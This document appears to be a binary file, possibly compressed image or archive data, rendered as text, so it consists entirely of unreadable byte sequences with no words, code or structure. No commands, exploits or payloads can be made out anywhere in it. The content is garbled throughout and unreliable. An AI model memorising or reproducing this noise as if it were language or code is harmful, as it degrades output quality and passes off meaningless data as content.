�XQ�D�{˲�k��ȇ�l�{H\n�ta�d�O��þ����('�Z�^%ȖUG�� B�n����-�ӑ��Zz-�a��h�X-�ܔ�t}��)m�L����jM�Y�Ћ!8��p
P��쪕`)iL�4���K�Ȇ���2��]�+�Dp/�+�7 kwl�ipǾlk�K	O�\����ϩ��X�l)�����ܗ&�ǬK�A�ֺ�Q��՚Z2A��!�)=��*,O0(h�BR^Bz����$ ��./�j��[N�
��`U��X����?r����	���ęxv]��I�����0�����J�Йy��B��c��-N}r��2AE)._/j���m���/��b�"�chΆ�8
�~��N
w(h��P9>X��h�߉8�E]�zH��#;�����c�4���X�^�f�w�_2pMl
%��\L�����l��C�~�ǌ&���D�=���	ݻPz�*yK�K�T���H�K=M�@���㌀N��r�Ϳ4�-��E{��a�)�d�ay�����d�I�X�
k�a����P�Zp�~*�^d������M�I���j��X�9 �����_��_M\��ѥ}*�Iq ��!�Jk (b�@"�HJ���)���LA>T�,���a��J�/{�J�n�#�D)��g�5a�+d�V�wF1�uŏqD�9j�����y��K�pk��Y7w�����R��8p߬�p�����-�ҦM���y��a�.�ا��C�5�߬���j��L�I԰F���	�8�����EX�����������v��L	��́�H��@Jn���]��!�+�V6r��Xt��f�2���Ş��ʀ
�
>?U��'����`���% �DA��M�����b�/>-�;0j�������b�Gj���� ������w���.H�8�����hȆ�K�����	�Om^�=��g��v���KceA|���/��WV�f7�	U�\؉�!G{a����1�fv�vbf����aw�<%�!�
>��4t��p�'MG�!�b�Q������j�s��_�ˉ����\(�:��8�(��N��(�O^�㈋������� ��bI�6��q��PK�
^�ӏ��������8��O�\�T����Q�ڸ���N��P�g��W�����ރ�Mw�=��ﾅ��������|_��� ����!��l��0���I�������-8�x�+��%���9����T-��p�֚�_΅������ 
�a���]��K�Q~�6����`���H����FɈ�x��(������	>�}.M9��X��>��v��l�b�d�*=��`���
��D���h�������_���٧��(��H��H�!?򑰃�j�����X	Ph����\����LI�T�����c�w��h�4o ���X��L�O��v��U��-0�������*Z�U;�`���JH�s+�<��v���4 �����h���������!�|��d����8�K<�˺����x\=�J~��@��]������c��	�\H���
\���)�C�7i�͛�L����lٖG��ib.�:O�ޔ���؇��T����F�G����M�o�ћ]�Q���}Y������r�¤��񪹁��G��ʝ�K��$_�_�w�Ӛ �������O�Eh��E8��^ˠN�p�������ȏ�������O�aX�hM�P���8���.
��~����U?�����BHй@u�`�����h�A�A�~	����؍��>,���Հ�������h�؎����� Ɉ<�������`��良���O��ʠ�`��z�θ��<���r�a�`���/ ڸ����T����Ah�f�,i���xu��]?�鉬����Ȋ���qq��r)��z��pM)ಝ{��� X��x���U	ȯ�� h�N)ᢦ���&x�����{��B꼏O��/���h�EQo[��{ ����(؍��S��z�*S�����m���X�F_��ȜMc�-�-�"�9 ؍0#����x���.��	���q�������?���A�@���w�
 ��
�
��(�)�.��,�""+���;&����惫��#KLMN�,8L8/O[\"E
P#�&�0)W(0C95��
>]efgAxXQ�Rrv}-
#��� P�b��#�J!ڟ8*Mꑺ�2��5�t:�<a[@̩����P �뚺�;.���m���-<ϴ�I4A���*�����/ 8���"b".z�ݜ�[�&�K��>d؅�m�<`�ۯwP�EB~�*'u�l�gV7��zi��<C�̼�j�ާz��O�2އu��*N
��Œ�i�-��I2\�
�4���Y�9�vQ�aWH������)�ёe�)�F-�ӛ�52��m�	��+="ţ�)8`Y�aǮ~�'C�r��
>�H�?5�`�(˹��Q�E�z��q�W���L��樝�B5Ȗ���(����P@
h��. j
ة@���zɢV@�����o�OjȎ��0P@��V�w�vyN��
S�g��ԯ8�A����A���	;�x,1�WӠ�an��D��F����*�+8?��r�����)ٲQ��6;�Ђ�a,��Jl-&� �
�bl��QWv��^�Ԫ�-$��� N�#.=tI/?5r��˒�561�#
��C9ݴ�͝>�;GR��)��:�\m��#,2�9h~	č�&1�(Ȋ���YN�ݤX�zF����Bqi�����X�c��I"r�Ii��R̱J2c��yLd�Cdw3I��6�h� �v�G�A�B�K�$�(E1�H��t�D��������4{�bl��zY)�H>Q�,�����e����������}Ee��/�'OƲi���<ZM�[[��I����I����?]݇{�7T�F���o�#�
�����S��O#�XΝ�@u�U�(qU���;3C^Z�\���6����P���:p�)�@do�^�)���Ԩ�\5q����J�x��;��w�.�Y�Z ;q�'u��*fhwM�w��ۦ�y(�t\
�;\
�i��5w���pc��X��J�.7�Ī6B�BJOH:����P� �4���K�������ĈJ)�\�)����Z���	��l���H���X
P	�Ԍfp���x�1�l�	�i�Ȉ��ꚹ0�E�F�es˛����`�}���PA�n��`
�Pzft(��̏�� ���������RY��DMK��j��t�r�Ѵ�Bd���N���#��<�R�D���i��@H��8	H��w��hH��8��\��0i�o�RUy��K�N� ׌ǈ�����A�i���oT(�T�����ɞ�	�Btɂ�HJ�hņ)���
�p�E������d|J��ʩ�/��� E�
 ߩ�CW�)����/,?����X����=���I����ᥨ��H�R=D����\���D�醱p	�ph��i� i���H�da���A�Da +\"�=rRn�6m
�қL�c�S������������������
֘��w�P��(� u������A�C�ŏ�@H������H�QI���XX�� �&��F�&����3&-�x�]�⛌�
��|��/�f�1��yJr����\F�h�̒�$ݨ#��;�p(���a�8x	��(��(
�!
�(|�i�̈7��9�%ԯ�����\j1=(�����]/��5�I�N�m��˴l;�!c�ƥ́��އ���]��Y& ���c���� ����UH����i��P%�lHY������w��Cډ�p���S�Z+������U�C�LZ��wH?���ж�$� �}F툠Iہ�9!�6�5��#��9*k�怔 z@���	�u�!�8��4i���-��8#����&�� W&0��Ԇ%Ԝ�����:"h���2���<���d��9�9���[��؍iZ�������wy ID�2\��6p����I��]��pȍ�H
9�¶詏�J���#��V�Ƀ
��<8a<��k��ouI�+;�gw�ooF��I0f�����sX�Q��� Ҭ"�Fdm��4}���P
2Y��q���C"'�T��IEډ�p����h�]]&ގ	��x���{C#���U�ˋ���d� �ˀ�2C���D���t<P�o��M?�y��U=~=����S̯s4��K���U������8��P
,�cO������3~a����Ȉ����vI��pˆ�\��h�Ơ�����$�_�X	7~�/�8���&R�lO�L�d�ր��w�A��zwMV�f�Ajָ�Ά#ޫ����X��io�艘��av�����.⻈�[VueP�2���詋tr	�n	���c�`X� x�(�0���)x���S%Ct�k����ff���*���W˖�v����j�:)̕�q��4�'ӮȈ������+�jvtɻ �9�~�x�s=�"_��舰x���؎�(�����ȍ�����4o�혈���O�M΄�������d�����8�P?�Ξ��ٰ����ow
O>�����πj���Y��:�dL���+؃��Ɂ����Ɋ��x��؍���y�����
̴B{��뻫xᗺ��舱����h��*��H�;I������ш��8�8Θ����N/���Em�j�7>��H�찛��b�Y�����_o�A䷠©���*����E9�=��J��h�c�����渻L։]ωmϟ��zK�ڻ�����Z�����x��xG�����h��ʁ����/�.<�	��iL��w�E-��띵��x�i�
 ���[��c
�lnɚ-��)���PN�U���ț��*�EI�Đ�1���;���Z��M���́(N��Ȏ�;v���HQy������;9�:<����Ȇ���=��� �4~Ņ_�Y��=��<�?�����Y۫N�Q��0�ޙ[��-�gJ�*P�[���!��·x��ڀ�
(�jm��H�!��D��ͼ�;���݈�؈1��`kܕq���Ȉ�񉲛��]wѬ(��(��Ȭ���Q��΍/�κ�5?���� >NΣ� �������(
;X�	ͣ]]����۱ݛ�ם޽@���,���:�� @�HxDZ����,͞�,Ì��ȎH���X�.�����׸������`���O��h�Qy�� �1ڔ��2���h���]�%x�c@������2��?� ��HA�H�;�J)��]��ˀ�(�B꣱{?� ��� �3�زΈ�����
hw����8�����@c��x�Pl����
�����x	q��s�����s��α��N�H �!�f=(b�!*��뉞h������)����x�GN)xx�� ����n�gj���戌�l�5��������̈�(��뮱��Xca��r�Έ����.���� ���ˍ��.q,.�-H�ƚN�ЄH����l���=�⻚���t���/����)T=$�/��/N���(�p���'���@
����w&�����>��)�K��X&L��H�u[+�؎�萰���x��x��(�&M���(���X�3��n8i�-h8�=b�~���+��MG���H1�(�N�%��:A�$�#)ZR�h��q��*�4��������ɞ�`+��-�JP��H�������؈u���c�����ج�H�(��X!|����ȍ�x�K/�A�3����@}�g����H�����:��Z[
}@���ӧ@$�;:��0c��cw�8�%�%��;�H���0ޝ����ɴ3̲���(���:�{��x��ݎuZ+b��ȍ:s�;����]��͏�8����Π�>��>�� �^����P�����)@#.��:�29��$}��À@:�Ä�8�M̖�b��H����2��ɏ�73l1P�7	���H�����8�����H2����������ȏ�H��3]�I���=��8N�3n=���Ji,2C���.����X���=�I��z$�C���w���`�	����T��l�6#h��%�1���渱zJ�Ƀ�1�M�t�p��ؽ�H�^.KJ��Ċ�n3��!���wθ��ȍ�ȍ�����I��3<Í�x��x���-+��_�>
t(�E���D��~~�t 0$\N���`XJ-���0��6XK�L,6#6 �O� �7�M�f~���ň��X6��ͧ��ӎ'��ȏʨ��(��Nvr'A:�3�h�T�I�j��x=��´��0�qQ��mw���Ej�FغYJi#bJґA].�x4��#<i!F��%բ�B\菶��=�X�䉇��Dۍ{L���πh�v�2,�Hx��X����������Kč �������Z�ZB�3椏�ō�8��`�@V4�����H�M;;Q�K��]�!����D��U�yT۬�����S�ݴ]�x��|LGK��"�ZK�2���8��&�UB��&ٴ+>Ԋи�Ը�̳�����ӏȏ븎�x��(D��w�u��EZ�$�������؎�#�\�!��l̽kJ���NJ��_��Y�CF}���%yd\ʽ�e�S<�S҈0��]�}���W�6�]y|]资�8�������zJ*������U���&`_�H��暲�M|�ը��N�}��DDv���5P(NwZ�ȏ�V����T����F���һ���DۏB�-)c���u��U�,�S
�ie� =��Ȇ��'���V_�[~\�ŀ��T[��*�A���
��-���w�[�Y2��`���c7�$C���#�k������+.���E:�=폨��v�������=팁 ڃO�ψ�AkW��p�ٶ�� �B�.��IRh_�;�Y>�oҸ:�o��o�Vo����HtYi[~h\���j�ք�X��:�b#�Z�q�Y�l�f�����K�tӀ�����҈�ʨ���P:Z��lDt'�×��x�,IoA!�8"�X�a�~�����:B��c��V���HJ�]5��o��ohoP&�/o�hwoҘ?�H+���g�o vR �TV��a�q�X��*�=X�‌ ;�UH��Ȋ�X�d��!�-��L��!���(V��Z+>ZNDV&&P���������(�2>��ȊfZ�6B��.d׽����
@z��T�Z6�\�S�Ve�Se��<�{�W{�w���<�G�L"��l+fqi���yze�q\8��6f,Xf��L��0���<^1�gX%g�u/�ŎT���̀��r��.�mx�WD Zf����mul��� ��ș
����z��w�aֱ�ZȫThz����S��2P6{�׀�񪱀�q�'�nꉶh+&BKJ��+��e��ڷ}܇�ˢ��(O}�܇�{��e^x/�w�KS������!�b
��{!�P�7Z��y����藷x��X�ר�ڸv/��H��(�e�0��`�)?#`8p�A���C���$����� ��������������ՓՑ�����#&��%/;/ݫ8<1234567HIJKLM<���˓�w������;\燇���������1W��mW�o����W;�����������|���{�̀	�� ��)�F����AK������ɹj%���*�����R�8m�Ԧע�{!B��������ȟ��� �A� ����ڭ/���a�+��vQ8���!�ս\k�Օ�i:�$%S?�kB#�E�͉��(Ǚ=�\��h^���mV-�P߁�b�_!�$/����T	��0��π��6�AaAEج���QLw,+����ʯ�͹�~v�¯��ڊ]����+�+��=a�/��l����V��#^����w{�eTxkC'�%��p�CW`M�S�G�2 �Ȳ�zZ��<0�Q�{z��9��ȍ�y	����
��(h���]��,��Ĕ�� �=� �nl�����C��L�Z�����/��ޏ���σ���-@�?�����E
m�8���T�W��n��(	��t���5��f|O�T�nE����C
y��I�tDw��fty��(=�o*S��J��|�����rϛ�t�H ,&���)͢B����- ����\=�����/��7�A������5EZ��n���&(_m����e=���1�h%�����݄�	�vXː� ����(<�H( ЖB����X���៊��'��x���� v2x�=����ړ��\O����1������9!'J�j����[�4������Y6
V�Jʭ>̟弧�YI��u��s݈�eTwf�z�.�3n,{f�
�ؐ	v���O *�Q*��L(5e�4`�����!���)F�W-"�ӫDz���v�Zj ��SRN웠�ƹWX� H� ��^�$�L���q���Y"zH�m��sd]�He�T�����X[�+}P3`�Y�
`����{��H�ň��t�"��Qs�Tv��Ǻ�0K*vu4����/��[=D�l_~���Bz�v!�ȉEJ��M�l���M�L�#�,�lQ�e���p��?ӛP܎�wB����������2`�����p���(�����J��RkVql�"���Wp}8@\��ә��{���j��b@l�L�a���4Wm�i��)����h���#�4.�[���
�H�m�ĝ+�Sj�S=a���L�Y]��K��`D��(����7�l�08�b�ɺ�Iﶻ)fae�����􌌮,� �d�h��sY
��Y�upN��y��ݼ�r�1��J������9��n��{L +f�i��6a��P
�T��şw���3�>�
뺈hJnH
��/�)X�>ߊ	U����*/�t �(�]v9G2���;���YB�z*($�`����ل�sW�ҮH���6M�C����C��.��R�T����ҖSl%��H�h0ϰTI'E������+�{!��Ƀ�P�+��)������n>�Ǯ/�h]n�|��@�r���p8&v*�)����
6Z�H�A����М��%��;�2��E#��y�����������.��س�E�dA�{dw��+���A#���/�b,���YjL�B����u<ҙ�R�Az�� �W�SPZ��8T�ˑ2Xۈ�)Jr��LP(0�<���Ma�0_n�ߙ�PȑI.��E�T�I��H�h�g�ܳ��'%yJDSa�C����	���+����F+�@�B�N�������m*�qk h=��ב��&~����p}]�|?��`�����%51Lݒ �&BM��>|T���������0�ev)���I�ة�D#����^M&��ii�wyC?�� ʻ])�2�	�"`�ƕ�Ш�P�J����]~���;��	Ӏ�0�4e���1����la����D׬8����=rH�ߟ��	��؊9-����,��K� >8�\��sz�o�� H���*\,f���.����q�I'���^�K��K�o���?i�^��T���M�V��� �ɳĶ&�#�c��Y��	�nh�i���K�z|�� ��vRa����D�IVS��q_!ك�J��Sc��gS�a�7��wn�Ґ��-;ȿ�D /P���%Hܴsjz�	�-5S�s�^I������\�ȉ2���.؟z}߫�{��zUV�
�����]^)"V�T�+Q^M�Z�9c����8)�N�0�����H9L�����NOv�w�ND���[F�ej0�^&0=�(N_�F�2�[i)''FJ�?ٞYD���""n�$Q����\ SA��0]�d�B��zZ_��U�������h_��RI0+w(��C!���C'���wɎ�n�{`�?O��vĻ�;�n�oEW������nc�=^=� �B�Ϯ����۫��&��C�.��[6|��5tS��4�e�o�\����Wp����Ͼ�:�W|�l�KO����-���|���~����϶������O�ͬ�H(�6̓���l��:�L���K��zٷ��/�$��{L���o��|�P�V:�_=��N�qI�~��2�_����b~��N�Ͽ�;�������������	�|ˊ;I���w�>�?�ބ���
���ޟ�<X�+;�cI�����/��ۈ�� HH�q��^}��[�
M����^������J��������{Z���㓰	R��L�`��$l	�`��h�8�Ѓ)�1<��@�쭹���3M�4���M�4,�i�� ���<8�X0� �4���^��:�����'�����8��P�Ǿ���m=�}�����e~��K���������������i�%��ɵ������;�`����Az�h���w�jh�ܚI� y�����˵��\;����F���M�]��濃��G;�jH�|:��0�Ko���	��	������Y��Z��>��C�=�����9��#Z��������x�h��y�i
��x��э��Գy�mޱj��{��έ�q�ɋ�	 ���Y ����Z��[ [>�P����X��h��@�/X�|���?�d��y�y�:i=Ə��k��oǃ�
�����X���\K�i����x��)w��x������j��
����^A]�ZA�� �֡��1/��^ �q��x�1�/H��̓���(���.����l~�O{�����gL�,��9A�לԥ{��������z�v��H��h���è[H��@]%Y'���_Zp�TQ*Hː�O��`�m���=�o�eQ<�}{����y��J���	9\�	l|��:�2(�9X�=�A�j�����؈�������Iw�[q��r.�����yO������q��I��`1�Ļ��@��O�|��_���,�����K��, ��!����� �����M����ۻ�l��y���ѣ������8�/�?��A*���/T���X�������2��A���SH�> 1�ʻ� �˄,-A����ł��M�h�ㄝ;x��J�f����효;�#���'�''�\[��&Z�2"#�b��Q�� H�R�+�P��_�p Dlw _m� ��%^���`�!,;��hX,�슻�q����� �'O������;���K'F��C*�<8#�08�8/�=�.aA$2x]~���ރ��^{�Jh��!p�-��W¾J��L�4?:~������ȳ�s��?gˀ"*�[(��?�̲�q�7���Q��+8�³����͐���E�+'�9<���艺�&�;���%ȁ�R���:�ژV��!��h�l�o���N�Hi�����s���w�W����q�H��\-\{?�9?'�ߜ��9[R� ˸�V����	�1�C�C��@2��x���
У�*C=ؐ7:�"���W������ϭ����In�%��Ü��XHс����I;��\["@s�Z�����{��"��X��X'_���3�X8`��?��Q�j��_������H�}6b~�y��B%4��i}��=�.��&����H3��O��(H�4����Y	���L)?<��-OD��ZўY�ĺw0��r�J"��ψ��hR�Rj�CB$T:O� �-�S���=c3�oB���}�2��7p3,�}��[��|�m���38��À%���������9Mȸ�#���:����N#I��ĶNf0 �J�T�U_��$JC���c5�O0�1��ٻ�@���25������a�7y��Ȋ)���K�RL�c����ڪ����B�ͬ $���=!�A�;!r��ڲ�>���<=�SC�OQ�OJ�����w16�=V��>�[M�����x��9�Z��%��,G��V��3�A���u�ʍ�.�>c�i�MTy��{��?�z����d�͙���U�T�0� �A��%X��]���1���D��Y�(�Vc�e����e��ю��.��0��(s������+Z�������D��n2a��=�Ƀ��<���\�ɛ���\ۄ�8��w��8I�k\6�X��e0C�D*u�N��X���D���n3��H^��5�3=	�3flw�8}��ؐ�S�o�F��Z�A^:��P���P�L�/h�؝�48ښ�H�g�@��ť5�]���$Jc0����� � ������X�����@���?����#����1/L�
j,4_�^"F����pL<8�Z����׼�2�AP��JU#��u�;j�*�Y\4�5^V!?VU�R;���Y4�1��GWB��E�vٔ2�@�˃#൉	�[���T�ꐧ͇0������q�4��K��7ZF7�M1�QЙ*&Iw?�3�j�N�l���k[�O��C5��h�11��V����8�Lю�x�>�-�N�#���k!����yl�LgʈW��eQ�4�������`R�I�)P6���&4�Qˋ�'Yt�Q��E��V���愺vVJ��KR<1]]��`�x��H��x��C��,��?E)����B�
�a�<�e�7R�P�e3�b���J�P1��QVYȜ��2	���b��3xj1�R�4�g�k�+�u/�K����� ����D�8XwWn���p`� Zt�����U�����Ұ�囡3��3��<}C2��v�ث�V������n'I-�[��I�=6g�J<�O�k4�T��DR�^��른��8�������H;ڍ���+:�����,�N���LJ��y��E�2���b���6�jf���������$�1��I��rX�����x�V�|�k�T���"e#�R��uV�t��840�h4��Җz�7d�_���]���z�)A_�R�����no��*A�w�
�3I"6xj�g�ItX'���R�8��oh����d��R �R��������֧�
m��P�Z`��"W��-(irMh�y1�-��d��)���o���

����҃��������������+)-./ !"#$%&'89'� ���>:���������/H������33����
�����/PQ��_P��j���lomj����STU����Ӯhfg:QxVv���L����(�p�M�@� *����w@0Q@k����\`-�*�؂�7��B�;�%�0�Qah�������<�8ωB(���/�����!팂�P��c�iG>�`��_!�^���TZ�H=���d"�e��fi;���7����dn+����Zܚ-���HZ�����VD1;oҿ�m�Mc[�DXt��d�c���l�∏�>�o�	�ω�ޏ0�c���&q� ����av �X�S�KW��'[�d!�Vk㘪L Tt�7��i��D��{�wmz;ww�����*m���&�8��%���=u��=��0�J�0�E�v���k�X�! �шQ}O���/շ�=�G��t)X�����lV�f��� X�W�pm?�$|����m�Vz��+I:(ǀ��ܯ9}jK���Ҁ�:!����]ΝI�_�P$�ꡠ�?F���@�)8�j���B� ͠�#h�͝��6��}���B�+vY��."b"%��#~������{@�4~
K���8�L>�L�w���ʉ��i)�!l��D%k�^5�J���?�* ���.X���i��ʜ�j�d=o����@���"�"!$��8H�$4X���E2
��L>D��(�$(yNK��$��ܹ�vo��6:�c��I�(H%���j?" �ߧC+�2��6������^�w�bH��e�Ҷzm�:�JC_=F��Jj�΃�h�S.��iA��
:�Xa�X��B!�_o�� Д>�Ȏ��]������f(�B
_�w�R�Y��\i.|aS�-ҢH*H\�/&r����)��_%\���<�t���wYʈ@���5�H��L��;F��j(DW\'�}օ�T��lp���(�� ���+-������W����|.p���!s�B`-6rw�|̘��(/��>`�K�ʣ��k����I��K�Os�8��������x�#���Pۍ}�pc9�����>H������Q�~�Mo=
�g+lϷɠ���ĚL�t��+�Ո/����Mw�г�J�z�DB���̏�(����>���vx���Kr���X$h���pӠ���o�C�Q�Q��X�]X�l���c�
���p�����6��x�. �ϑH��X�*�۞�^8� E��N��h��Dh�S���m
B�	����<d� (V�t��c�m�3��	�笚�S����@��y� z[Ԯ{͢���$ j�A�ݍi���M�>�G�H���hJ~q=ڼ��<�[&�����E�k6��UF��w�;(�5�|���ㆻ������S��኉��DF���-�Z��K�F�X!�)��*F�r�}<M�3<=>� ��H����|������ȓ]<執	k��h���,��솃���+�_ؙCP�Y䖼�	�4b���Ϋ�C�Y�;�;��u��-sh���u!ꋌG�l,|L�a[�=��:���I�h)��c�z�	�h���࿘Y3`*���~,�o�e ��8i��z��hJ��hb�	�TwC2���Јڧ�@,��'I�A�%���C������\�:��������&m& ����x	��	;Α۸X��h��)�)��\:!��J�0r�TJ^N���� ��߈i��Ck������
��ry��ٷ� �0��3pM)hʢ�,��,29u�*۵���'�	�,�D��h��P�Ɨp� �)�
u��،RN�����x����8��^�j갔��?|Ra̐�{�
ԟ����Ӝ�_w���눀ɼր���l2�!@�&S���E��H!/򤃀�R[ˆ=����ꋶpK]�
�Qiõ�:��y	�P��θ��z��Xz��h:1Dm�p��C���Ą�K^%�^���h��=O��ߝ���ڃ��	�oq�$4�9�"KE
8C��<б��O�>�KL0l[��=H�9��J\��M�6�H�U�^ŁS�l0���C���	��8Wё���~	�f�=�q7��I�����'d�?E��&e�<v	��k�+w�0=���� ˤj��'�f�`���ɢ*�z6��RVq6a��]g�xic���H��~�p�留��F��v)6�ɀ����s��� hOw�|_P�w�9Cp�����>���s���H��{�/S�8F	�T��LN����.���ȊϬ[�*�J2N��@^�d�G����}*�j"�����@H����U�3�(�q���zHt�P�^�۶���I�Q��kׂ�:�$�8>X�����|�d�G-yq�<w���T�����ş�ޏ��������`l��x�����2/��/X���뒆<�0댝?��(��8��o��ȹX��	�DߤM������X�1�ށ8�j��ȻĨ�L]���eX����k>�h�M}��0��3��H��8������a)��ᱮ��<�~Y�ق�.�	��	*�̞�	�#N�6o���� ��4(��H�˨��ȍ�.��
�X����H��� L���^��8��_����1}��o��w�։��ػ�H�T��:�sX��]�Ĩ�������
N�-�����|����p�zZ�:��;�)����)��%� ����;���3ێ˨�/�������于���(�K��f �I��L
�-��h����m��HM�T�X�j[������d����X��y��>����[�.芎١Z�_�����M�ّt������pX���x�ሎZ ���!���������%�ר��x��h��(���w
�(����Ѩ�c�����HX�ѸO��8��x���n����Ԉq��Z��H����M�[��ʻ�0�.�n�0�>��I��)���fk��q���>�@Y����h�ָ�Q���\`��<	1��I!��(��ȍ�؎�x�#��C���
���h��(�@ ��^Ì������8����T���H�{Ȼ�QD<�������ꇆ����~O�e`浪�$��������)��ؑβ�0�[w��������1#��8�!��aǍ2����������8��x��������ȍЌ�R�6��3��^���H������]J���8�Z�u��h���9 �T����iQ�k��!��+�p>�耀���Љ-�~����X$�()胏:�ݓ{����XΔx��h��Q.�8��8����@��(��?��H��?����ĭ��h��8��Ȋ�ٔn����(�������]ᇼ;�h釤�Qw��"�����J��_ͧ�����a,.���(�-��(�v���R��~��8.ܨ��H.�H��x��(��q�8�����a����h����p\��؈��
,ӈ!���h�2��+G1�����������= "����`�P��)�RM,u�	:r��->���X�12#�`�\`��֋������(.h��Ў�8���)�x���8$ԋW`�9����*�
���h��8�PB�Q∪\�� �r��A�4=w�bB��S��SGa��(�X��X�b��-'���,o�Wܱ/�������|)ᮑ�&88�S8���#�9$9ͳs|�-�c;�H��b��؎�x��x����(�(�l0䟒;n��θ�����N���(��؎�h��H���z�<�I���A�أ=�	�p!�=���#��+҂��.��������;�h"|�=Bق?�?-��X�1�@-.9�`��s�z�����x��(�c�+����(w�C.��������ȍ�H����C^�C�0��H�����%i�~�����o�<�<^��) �S��^�t��h�؅`z��c�IS��	Y4�z�8s^�x�ڲ��P�5��5e��Q�9�U��p<	v���s�A�A���Ѹ��h��H����(��،p��x��!�Aߎ#����3��(�َ�ʨ��X��[��ȑ�h�V���9C�ţ@���o�H�c/8-�����d�Ա�@J~����K�9wYs���<rA�T��D���LX��8X	��0H��h��m����� �8���0�x��H���M��h�¡1��
������0Q�M�&���o��V��I
�@.@�bI����c3!XԾ��$D�T|��c�Xs��K��<�B�ޏ�"�.���h�x��EXl��=4��b�������Y�x6�h��(�@�M4����8Y�����HC���� �h�ٍ�h����!��!�����p�\�w����iтG��u2}ġ�ȡ]��Fs�t�(�B+������/�X�Z-�'h�	�����2���
�R��3K6�x��"�ƨ�5D�|c��8M?4_����3�8�׹�[����e��(!~o2���Q�9#��˕�Hу���c�y��)��]x�۬Q�8)L��K�u]�lK�d��Ŋ��"a�h�.:��NL1�,0�b���_%��KAP�(��X.a3�B��B�E�/[.a���H����U�櫈w�D��&(�3�@����P��~�*�\,j�}"\.χ$��|XR&�SVl���o�1S4e(lS#kK�T���T&�]^�kLOz�Θ��؂x���$���\%�4���ȍ���8(�8��"0|�N� �2��X�OA�|���؍>���Q�t&0Q"��)��+5����VQ+5F2 RyT�-�GV���=�i��|A]<i����#�V���W��T.�9Ae	-AT�ݢ���� $���(��XC�x���2����w1�h��x����Xk(k僲��{�h�{2�xRE�A[<f\�:���h��'�e�)�A��A����]�V���d����#�\�QG��i��o����&P3�yu����-�Y<�f�������H��C�V.�$_�(�B�#a���)>��`��x����s���ཌ��c�~剡�tO�Z�3�mG
h�����G���-���A��dnE�]��������e����'#3o��؏i�ؐ�v9l�f�6*�w�=��)t6��x����Uf~F��������(g�7�K����%���hh����~W)"�\2�W�8��*=P�~�&�K�,M�z�Gnq�S���hM��e�e�7�r�{!�{ {Vc{$��0�|���o��v0��?� ��$�8:vC\�k���u��x���U�ȍJ����ņ��8����}u�v�IՇ�w�Ț4����d��n��dl�zAv�g�
ݐ���5z*�e���pw��x��(#���({�PηW���w��$j8q@J17�7�� c&r҄��������������Ѳú�����������(�*��������Ҥ�Ӌ�9��(�>+,:'��"҃�嘘��ݠ��.F-��95\]F.]�SRSVVSC��mn���bKL�f�N��{|5�5Nrss@^w�����8(I���dYk���װ9X-߆�׸�;H�O�򑹚��'�5��JG���8�@h�N�����a�n���h,��?v ��ݤ����ȁ�ߍlR=�w��
��.'�����^���� pK�/��y���F���^9�߄
��}�icL'����ı�
���<����v19� [��t9R�/\�t;J����x�z�����4)uO�*��w�)ˍ�ܺ��9�J�:����!�߮��H�b��)<Z�H�_�5@��083;�5�n~�>05�����]m��J��}}_�
]� ��됒�Q��`i�0X�ˆɌ����M�*��ү�t���:����(w���P|O���(��t)K�05)���jL���x�������m��.�p\��D���<J���x���@�L�uYF�v(M��u�\��R���
WTh��І�ܹ��e�q�@����a-�}��˅��h��и_����نA}�+�&�EϩA~��>iS��պ��p(��`�[@yM���qk���Y͟�|ȯY������
젒�+���h�fĈIJ2|9k��H��5ċ��� �(V�F����f>�w��ޫ!��0aK��^OLL�K����Nw��j>��蟞-���"\(���:�
S����#���� �N��t�@�@(J��$xN�X�L�[�����?�:�a��
�������CLPc���u	L��Y����X����(�@~��4`�g�J��j�L �v�M�jj������p�1���֘O]�RѼSv�����|�"��Zb���c�?^���@xO����O��l������T����O��Б�ȁ��w��ݻ=%���I��n��fh#���71B�d����>�f�Yda���k-�)�Y?�vufw������fTL��Cq��ɊN�1�@H��0ԁ�J1}覈�ݯ�o�jf���J"�<
�ѫ��3E��/
�xi�� ���茢�h��9G�|��PL���R�*�"A�.芃F/&9����^H�6��n��S���u)�~�@shZ�`m��bL)�7u�	+���Hw�x��h���
���	��	��9���h�w�$��x�T����HA�酭�Ȝ�؊����8h��|
������U�԰C��/�Ly�²9ë�����	��8���遂�őێ�􈚔�I�ژa�8���2����i�7�S�9��8��m�Wq)��&�tI�ja�v+���[��9(������Twz����������ƣ����¸��r	�lˑ޸A�Q�+ʄ��������`���������K�����k��@H�+\5b�&�⃵i2TB��w�����A��P��+��躋����,���e��hE݈��c�/�EQyEo���o����M�4pO0~����+�\hC�w
�zG���h�j�0�4)���L��Y�����Ԝ����艌��!���z)��P��`ȅ̈��P$�����lȆˌ���
��H��7x�$F���l�����@)�����φ6I
��8������8H����/��C.�>�d�b�U��G]��I��Ј�ĈqEG��a�tw$�4� �	j��=�>������- ����9}����
��I�{́�`�]�|����8H�j�_�d� ؈��h���,m�Ў�@����C8	�������Ԥl���E��˅S@���Q-�n��l��H
�H4�������Z��A������h��,ʐf�G�C�6g�j��<'���N5
B�y[��5��1x;�����x��4�������k���)�m����i\��8UXL	tI��:��(����J�w	��ȊԚ��YN,��=��[��ƀկ2�2��q�N�E��^mZ.�Vѧĺ�DD�͸R����>��������	��D<,E�-����N� ��C�%W�<�D^�� E��o)Q`�΃�����5uJ���PP�j���P����N��H�NX���<���C�c���������[c��_�x='������)4`ϵY�ZvK<�Pm��	Y���Z.%��x옄�Sx�0M��Qs�X}�K��w�J��~�88���ɂ���h?���;�:8�HA؆:6�7����7���������S�y���o�oM�C>:9h���S���zL�,ʡ\B�/9�:�0I���F>0��!��J�})w	�������.2�5&l���	��LP4��&�e�ac\fr;��Shv�Ύ`��>�+)�o�s���k�t�M���Xb�wI�^�����<�=���}\��
�΄O(������X��.����'���I�t���j����k��H���w�H�����$?�#ߘ8?Т����n��8���̍�X��؎��ķ�H��I�6��Ͽ�B/�7��瘎���G߈����]�0m����X�����0��8�.]�YJ�ׯ���������b����������������G������h�[y�������Ȉ������������=����j��P�������[���	"�g*�숃���iH��
